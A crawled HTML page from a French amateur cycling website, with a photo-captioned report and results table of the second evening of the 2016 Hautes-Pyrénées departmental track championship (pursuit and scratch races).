

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/piste-15-sept.html
body_size: 427367
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>PISTE 15 SEPT</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="PISTE 15 SEPT"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/piste-15-sept.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/piste-15-sept.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=752"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=752"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_resultats-route_archives_route-2016_piste-15-sept" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">RESULTATS ROUTE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
        </li>
                        <li class="active">
            PISTE 15 SEPT
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="57df03ad95e202068bce1270" >
            <h1 class="view-title">PISTE 15 SEPT</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60266daa2936290c72a504cb" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-57df031f7e1902068bce2717" class="column-content">            							<p>&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <img alt="656622001387145672" height="376" src="/medias/images/656622001387145672.gif" width="226" /></p>

<p>2&egrave;me soir&eacute;e du Championnat des Hautes Pyr&eacute;n&eacute;es sur piste 2016, les m&ecirc;mes en piste...&nbsp; sauf le leader provisoire Philippe LANES qui n&#39;a pu se lib&eacute;rer de son boulot, dommage, il avait l&#39;air de pouvoir s&#39;imposer... donc direction la poursuite sur 2 km et le scratch sur 10 km... apr&egrave;s on saura<br />
<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2352,4e0bfd730ca5fa38e767ea62ba15fb43.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/4e0bfd730ca5fa38e767ea62ba15fb43.jpg" /></a><br />
sauf qu pour David, &ccedil;a commence mal, il d&eacute;chausse et patatrac... bonjour le b&eacute;ton... bras et jambe en perte de peau... il y en aura de la neuve dans quelques temps..<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2356,7c670dcd94cd9f53c25615224c6b53e5.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/7c670dcd94cd9f53c25615224c6b53e5.jpg" /></a><br />
&agrave; commencer par des pizzas..mais &ccedil;a ne fait pas peur au bonhomme &ccedil;a, pas du tout<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2357,7f2838e2f2b83a3f6c45eb3afbb80d0d.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/7f2838e2f2b83a3f6c45eb3afbb80d0d.jpg" /></a><br />
pendant qu&#39;&agrave; l&#39;A L Tostat on a la t&ecirc;te dans le guidon sur le home traine<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2360,4d6e0f705fd75409390a96e43a89e262.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/4d6e0f705fd75409390a96e43a89e262.jpg" /></a><br />
l&#39;escadrille du Tarbes Cycliste pr&eacute;sente la formation ....<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2361,37a5be8d72833ae62e7c8584984b37bd.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/37a5be8d72833ae62e7c8584984b37bd.jpg" /></a><br />
bon, c&#39;est pas tout, faut aller briffer les commissaires l&agrave;...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2362,535014e969881fcb9cdb208ee5ce7800.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/535014e969881fcb9cdb208ee5ce7800.jpg" /></a><br />
avant de briffer les coureurs.... expliquer ce qui va se passer, comment &ccedil;a va se passer, et comment on fera les classements, pour que tous soient ok ensemble!!!!!<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2368,df443d0dba733d2503d05f348e1fc543.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/df443d0dba733d2503d05f348e1fc543.jpg" /></a><br />
1&egrave;re s&eacute;rie de poursuite, Dominique...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2377,461cd6b39757bbdb117f2c0fc865e571.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/461cd6b39757bbdb117f2c0fc865e571.jpg" /></a><br />
contre Pascal<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2382,27b807436f92dcbd947d875fe809a64c.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/27b807436f92dcbd947d875fe809a64c.jpg" /></a><br />
Pierre dans la 2&egrave;me contre<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2385,64c4fd4aa98668a2ee25fc51daefd488.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/64c4fd4aa98668a2ee25fc51daefd488.jpg" /></a><br />
St&eacute;phane<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2399,bf1619c40c34b2fbeab618e48625b9ab.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/bf1619c40c34b2fbeab618e48625b9ab.jpg" /></a><br />
Jonathan contre...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2401,a166572f382e7d5817853cb81abbad77.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/a166572f382e7d5817853cb81abbad77.jpg" /></a><br />
moi &agrave; la 3&egrave;me<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2411,6af1511168e0b2bdf0cdf12773505e67.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/6af1511168e0b2bdf0cdf12773505e67.jpg" /></a><br />
Alex et...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2412,e3909e7ef2b7abf1c34580e8cf9b7214.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/e3909e7ef2b7abf1c34580e8cf9b7214.jpg" /></a><br />
Louis dans la 4&egrave;me<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2418,8a997cb329c6c0eeb3e06d0fa6202502.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/8a997cb329c6c0eeb3e06d0fa6202502.jpg" /></a><br />
et enfin David...&nbsp; qu&#39;est ce que tu dis L&eacute;l&eacute;ne?<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2420,fa63882bc00dc5d883e6a0791d964d41.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/fa63882bc00dc5d883e6a0791d964d41.jpg" /></a><br />
tu veux que je le tienne comme &ccedil;a? ben voyons... &ccedil;a va faire le tour du monde ce truc l&agrave;... heureusement qu&#39;on d&eacute;conne sinon on pourrait nous prendre au s&eacute;rieux...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2425,2594255a6b31385fd70a659ee65f1e2d.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/2594255a6b31385fd70a659ee65f1e2d.jpg" /></a><br />
n&#39;emp&ecirc;che que le David.. il roule fort<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2428,00b712813c4dafa002fb1535d8450ea6.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/00b712813c4dafa002fb1535d8450ea6.jpg" /></a><br />
Adrien doit s&#39;employer m&ecirc;me s&#39;il va remporter cette manche l&agrave;</p>

<p>Classement de la poursuite</p>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:462pt" width="616">
	<colgroup>
		<col style="mso-width-source:userset;mso-width-alt:1308;width:28pt" width="37" />
		<col style="mso-width-source:userset;mso-width-alt:7253;width:153pt" width="204" />
		<col style="mso-width-source:userset;mso-width-alt:6798;width:143pt" width="191" />
		<col style="mso-width-source:userset;mso-width-alt:3953;width:83pt" width="111" />
		<col style="mso-width-source:userset;mso-width-alt:2588;width:55pt" width="73" />
	</colgroup>
	<tbody>
		<tr height="21" style="height:15.6pt">
			<td class="xl70" height="21" style="height:15.6pt;width:28pt" width="37">&nbsp;</td>
			<td class="xl71" style="width:153pt" width="204">DEJEANNE Adrien</td>
			<td class="xl71" style="width:143pt" width="191">TCC</td>
			<td class="xl70" style="width:83pt" width="111">2&#39;02&quot;60</td>
			<td class="xl70" style="width:55pt" width="73">1</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl70" height="21" style="height:15.6pt">&nbsp;</td>
			<td class="xl71">CASSAGNE Alexandre</td>
			<td class="xl71">ALT</td>
			<td class="xl70">2&#39;06&quot;50</td>
			<td class="xl70">2</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl68" height="21" style="height:15.6pt">&nbsp;</td>
			<td class="xl69" style="border-left:none">DAFFOS David</td>
			<td class="xl69" style="border-left:none">DEJ</td>
			<td class="xl68" style="border-left:none">2&#39;12&quot;15</td>
			<td class="xl68" style="border-left:none">3</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl68" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">CARMOUZE St&eacute;phane</td>
			<td class="xl69" style="border-top:none;border-left:none">TCC</td>
			<td class="xl68" style="border-top:none;border-left:none">2&#39;12&quot;25</td>
			<td class="xl68" style="border-top:none;border-left:none">4</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl68" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">BOIL Louis</td>
			<td class="xl69" style="border-top:none;border-left:none">ALT</td>
			<td class="xl68" style="border-top:none;border-left:none">2&#39;13&quot;43</td>
			<td class="xl68" style="border-top:none;border-left:none">5</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl68" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">TARTAS Dominique</td>
			<td class="xl69" style="border-top:none;border-left:none">VCPL</td>
			<td class="xl68" style="border-top:none;border-left:none">2&#39;13&quot;57</td>
			<td class="xl68" style="border-top:none;border-left:none">6</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl68" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">SIRAN Jonathan</td>
			<td class="xl69" style="border-top:none;border-left:none">TCC</td>
			<td class="xl68" style="border-top:none;border-left:none">2&#39;14&quot;16</td>
			<td class="xl68" style="border-top:none;border-left:none">7</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl68" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">GUINLE Alain</td>
			<td class="xl69" style="border-top:none;border-left:none">ALT</td>
			<td class="xl68" style="border-top:none;border-left:none">2&#39;14&quot;95</td>
			<td class="xl68" style="border-top:none;border-left:none">8</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl68" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">SOLANS Pascal</td>
			<td class="xl69" style="border-top:none;border-left:none">TCC</td>
			<td class="xl68" style="border-top:none;border-left:none">2&#39;16&quot;69</td>
			<td class="xl68" style="border-top:none;border-left:none">9</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl68" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">SOLANS Pierre</td>
			<td class="xl69" style="border-top:none;border-left:none">TCC</td>
			<td class="xl68" style="border-top:none;border-left:none">2&#39;16&quot;75</td>
			<td class="xl68" style="border-top:none;border-left:none">10</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl68" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">LANES Philippe</td>
			<td class="xl69" style="border-top:none;border-left:none">EDE</td>
			<td class="xl68" style="border-top:none;border-left:none">absent</td>
			<td class="xl68" style="border-top:none;border-left:none">12</td>
		</tr>
		<tr height="21" style="height:15.6pt">
			<td class="xl68" height="21" style="height:15.6pt;border-top:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl69" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl68" style="border-top:none;border-left:none">Poursuite<span style="mso-spacerun:yes">&nbsp;</span></td>
			<td class="xl68" style="border-top:none;border-left:none">Points</td>
		</tr>
		<tr height="18" style="height:13.2pt">
			<td class="xl72" height="18" style="height:13.2pt;border-top:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
			<td class="xl72" style="border-top:none;border-left:none">temps</td>
			<td class="xl72" style="border-top:none;border-left:none">&nbsp;</td>
		</tr>
	</tbody>
</table>

<p><br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2431,fc8542ab74be74a73f769bb43e806ed4.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/fc8542ab74be74a73f769bb43e806ed4.jpg" /></a><br />
4&egrave;me et derni&egrave;re &eacute;preuve du d&eacute;partemental, le scratch<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2435,bf533461a754fe110e7da7b583a43989.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/bf533461a754fe110e7da7b583a43989.jpg" /></a><br />
c&#39;est parti pour 40 tours de 250 m soit... 10 km<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2437,9052592c938b451071508ae69474d9ea.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/9052592c938b451071508ae69474d9ea.jpg" /></a><br />
Pascal fid&egrave;le &agrave; son habitude attaque de suite, histoire de prendre un tour d&#39;entr&eacute;e...<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2438,56e47b3d0e6384640f8b2c98a5448cf2.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/56e47b3d0e6384640f8b2c98a5448cf2.jpg" /></a><br />
mais boulot d&#39;&eacute;quipe oblige, je pars &agrave; sa poursuite<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2439,8b7e5b1f9f851f57228eb2344e4ba60b.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/8b7e5b1f9f851f57228eb2344e4ba60b.jpg" /></a><br />
Adrien tente de me rejoindre... mais il se ravise, les efforts risquent de se payer<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2446,3040834379d74c05ddf4d0df0cb67548.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/3040834379d74c05ddf4d0df0cb67548.jpg" /></a><br />
je rejoint Pascal....<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2448,5921015693f48d4c03fc740cafa9ff0f.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/5921015693f48d4c03fc740cafa9ff0f.jpg" /></a><br />
la poursuite se fait en fonction de nous deux &agrave; l&#39;avant<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2452,484f288c547bf4139bd248b43045a9aa.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/484f288c547bf4139bd248b43045a9aa.jpg" /></a><br />
&agrave; mon tour, je tente de doubler apr&egrave;s avoir l&acirc;cher Pascal<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2454,eb1aacfa8bd17e99bce4314d91e9e820.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/eb1aacfa8bd17e99bce4314d91e9e820.jpg" /></a><br />
mais le TCC fait le n&eacute;cessaire pour que je ne le prenne pas ce tour<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2469,4e6446db105c5904bdff140ea51967a0.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/4e6446db105c5904bdff140ea51967a0.jpg" /></a><br />
tout se regroupe, mais les efforts vont se payer plus tard... enfin, normalement<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2481,0e65f0f8650e15f6cef16beeb7bddf51.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/0e65f0f8650e15f6cef16beeb7bddf51.jpg" /></a><br />
Adrien semble costaud, il roule souvent en t&ecirc;te<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-2485,1b224557e8cfc587de500a0494c7db62.jpg.html"><img border="0" src="http://images2.hiboox.com/images/3716/1b224557e8cfc587de500a0494c7db62.jpg" /></a><br />
juqu&#39;&agrave; ce que David attaque, il emm&egrave;ne Adrien et Alex, les 3 premiers du classement provisoire sont l&agrave;<br />
